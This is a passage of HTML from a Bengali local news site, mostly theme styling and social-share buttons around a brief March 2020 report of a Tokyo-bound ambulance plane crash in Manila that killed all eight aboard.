                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%259f%25e0%25a7%258b%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2593%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%259f%25e0%25a7%258b%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2593%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg&description=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/&title=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত&body=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg" data-caption="ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত"><img width="696" height="398" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20398'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879-696x398.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879-300x171.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg 700w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="uttaran_barta_16481118879" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879-696x398.jpg"/><noscript><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879-696x398.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879-696x398.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879-300x171.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="uttaran_barta_16481118879"/></noscript></a><figcaption class="wp-caption-text">ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত : সোমবার,৩০ মার্চ ২০২০ ইং ।।১৬ চৈত্র ১৪২৬ বঙ্গাব্দ।</p>
<p>বিক্রমপুর খবর : অনলাইন ডেস্ক :ফিলিপাইনের রাজধানী ম্যানিলার নিনয় অ্যাকুইনো আন্তর্জাতিক বিমানবন্দর থেকে উড্ডয়নের সময় টোকিওগামী একটি অ্যাম্বুলেন্স বিমান বিধ্বস্ত হয়ে এর সব আরোহী প্রাণ হারিয়েছেন।</p>
<p>রোববার রাত ৮টার দিকে বিধ্বস্ত ওই বিমানে ৮ জন আরোহী ছিলেন। এর মধ্যে রোগী, চিকিৎসক, নার্স ও বিমান ক্রু ছিলেন। খবর আরব নিউজের।</p>
<p>বিমানবন্দর কর্তৃপক্ষ জানিয়েছে, বিমানটি উড্ডয়নের সময় এতে আগুন ধরে যায়। এ সময় লায়ন এয়ারের ফ্লাইট আরপিসি-৫৮৮০ অ্যাম্বুলেন্স বিমানটির সব যাত্রী মারা যান।</p>
<p>বিমানবন্দর সূত্রে জানা গেছে, বিমানটিতে একজন রোগী, একজন চিকিৎসক, তিনজন স্বাস্থ্যকর্মী ও তিনজন ক্রু ছিলেন।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%259f%25e0%25a7%258b%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2593%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%259f%25e0%25a7%258b%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2593%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg&description=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 